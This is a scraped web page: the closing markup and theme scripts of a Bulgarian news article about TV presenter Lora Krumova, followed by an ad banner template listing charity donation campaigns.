        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2019-01-28T10:39:02+02:00"><meta itemprop="dateModified" content="2019-01-28T10:39:02+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d0%bb%d0%be%d1%80%d0%b0-%d0%ba%d1%80%d1%83%d0%bc%d0%be%d0%b2%d0%b0-%d1%81%d0%b5-%d0%b2%d1%80%d1%8a%d1%89%d0%b0-%d0%b2-%d0%b1%d0%b8-%d1%82%d0%b8-%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%b5%d1%89%d0%b0/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Лора Крумова се връща в Би Ти Ви? Водещата уволнена от Нова, влиза с Антон Хекимян"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2019/01/krumowa.jpg"><meta itemprop="width" content="713"><meta itemprop="height" content="465"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 69705818a9dd1
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_013';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_947';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_947');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_650';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_650","tdc_css_class":"tdi_55_650","tdc_css_class_style":"tdi_55_650_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_650');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_158';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_158');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_978';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_978","tdc_css_class":"tdi_77_978","tdc_css_class_style":"tdi_77_978_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_978');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[59300]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=qjhHXreAp3Y0cqH-JKfoM6Ulh65k4TbrwamzTGml6Od8kjAtkrT2qrcm5XSB-l9AGskijmUUFv8LS2MpB4zN_BJ8g4t5NxI1L1AVoUg-C6fn6vgRw7RymJ3JGbmd1LrVLmN8g9cnyksNgiASOfezE63LxU7JBg3RncMnM-lUeXULTNEz2GL4zhmTL7S77AiKyYfWux1fPnLpghvP2mswFtmW1IZmwGhZuXSPpgreOQ24SkXyVMjBlcCg4cnWaV2uEuTTXySKLQmu2qVWWJwzp1dhAUSlo02DhxWXuCy_xHBAe6zmZv4LmTwzeK62VnIEk09_AAvSGo6ZSw1orh9lNCfy1B-fF4FmEfh9rD9CUuQlkGh1tTSk48enkAGZrki5Jm4dPaezcZclleUyOFWRCGIlHpl1mR7wdMenC39YQ1j9nl539LKpp8u11kyBiIUn4CevpRVwtttv30a6xgDSCNo1uEeeHRyT-VOSycY5Ne0iYMaRfECHijEiLKtSZ0EiT0_qvLRjh8zmW8_OzFBZ9OvJ03lKT_Vj-DAmG67zM1Nc56vKs5YZIg6oeA0AvSW6xr3rf_O6INan8HmmhQa0yzoAvXHo2eeFJXsZsoB5wkFNXM1evKVenzVMqv7Vq11vxJwpKkz7PD3dpJJcn4_AkoPxW9J_zr_p3w83eRvxR7ojKS-mmGAKWiHK-d0yhYx54rLYZUwU-qdv1_AJDq-lIvp_w_isewFw-rI5iEuHenu7kfsXj5_b8D1TOp6Qvdhbm1ktav4-YvEsj1-Dg3RSOaejOvon-GtkEaq5GBl0U9tYxRAOBnq24I3jGmqg3RbQY9DMVWpQrKlxyQj0d1elDsQPZnpLKOo5pgfPG_5UFIMbCGyVAibWPg,,
body_size: 8988
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=9FbsIYsFPNt9G48xeZ5RbXbTA5TnV6-LYknNwxwaXIL4ssXG009eHfEIULCGy-j4BOicrKEIBCviAw0X4ZpsymaPHAOlIR77z1S85VJVk3etVQmEekno19PVx0P73e4TfOQFZnJql4KLGjevQF9cZw,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_10408","id":"10408","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podaite-raka-na-lidiya\/ea-90ec434c0bee","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10408.jpg?t=1766889082","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439\u0442\u0435 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u0434\u0438\u044f!","description":"2026-01-31","brand":"668","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"19843.58","raw_price":"19843.579762","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_1645","id":"1645","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkata-cveti\/ea-8079d8ddf7d0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1645.jpg?t=1766716274","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0426\u0432\u0435\u0442\u0438","description":"2026-04-30","brand":"1680","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80740.97","raw_price":"80740.973605375","original_price":"122710.00","raw_original_price":"122710"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 